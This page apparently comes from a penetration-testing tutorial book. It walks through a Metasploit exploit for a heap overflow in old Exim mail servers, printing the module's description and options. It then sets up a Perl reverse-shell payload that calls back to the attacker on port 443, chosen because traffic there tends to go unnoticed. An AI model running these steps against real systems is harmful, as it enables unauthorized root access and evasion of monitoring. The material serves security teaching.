 Before we progress further, let's learn more about this exploit by entering “info."
kali > info
Basic options:
Name Current Setting Required Description
EHLO_NAME no The name to send in the EHLO
MAILFROM root@localhost yes FROM address of the e-mail
MAILTO postmaster@localhost yes TO address of the e-mail
RHOSTS 192.168.56.103 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 25 yes The target port (TCP)
Payload information:
Space: 8192
Description:
This module exploits a heap buffer overflow within versions of Exim
prior to version 4.69. By sending a specially crafted message, an
attacker can corrupt the heap and execute arbitrary code with the
privileges of the Exim daemon. The root cause is that no check is
made to ensure that the buffer is not full prior to handling '%s'
format specifiers within the 'string_vformat' function. In order to
trigger this issue, we get our message rejected by sending a message
that is too large. This will call into log_write to log rejection
headers (which is a default configuration setting). After filling
the buffer, a long header string is sent. In a successful attempt,
it overwrites the ACL for the 'MAIL FROM' command. By sending a
second message, the string we sent will be evaluated with
'expand_string' and arbitrary shell commands can be executed. It is
likely that this issue could also be exploited using other
techniques such as targeting in-band heap management structures, or
perhaps even function pointers stored in the heap. However, these
techniques would likely be far more platform specific, more
complicated, and less reliable. This bug was original found and
reported in December 2008, but was not properly handled as a
security issue. Therefore, there was a 2 year lag time between when
the issue was fixed and when it was discovered being exploited in
the wild. At that point, the issue was assigned a CVE and began
being addressed by downstream vendors. An additional vulnerability,
CVE-2010-4345, was also used in the attack that led to the discovery
of danger of this bug. This bug allows a local user to gain root
privileges from the Exim user account. If the Perl interpreter is
found on the remote system, this module will automatically exploit
As you can see above, this module exploits a heap buffer overflow. In addition, if it detects a
Perl interpreter, it will automatically escalate privileges from a regular user to root.
Then, let's set the RHOSTS parameter with the target system's IP address. With the RHOSTS
now set, we next set the PAYLOAD. In this case, let's use cmd/unix/reverse_perl. This payload
will open a command shell on the target machine using Perl (most Unix-like systems have Perl
installed by default) that will call back to our attack system if successful.
Lastly, we need only to set the LHOST and the LPORT. Let's set the LPORT 443 so that it uses
a commonly open port for HTTPS traffic. Often, by using this port, this exfiltration will go
unnoticed.
The only step left is to run “exploit”
msf5> exploit
156 | Page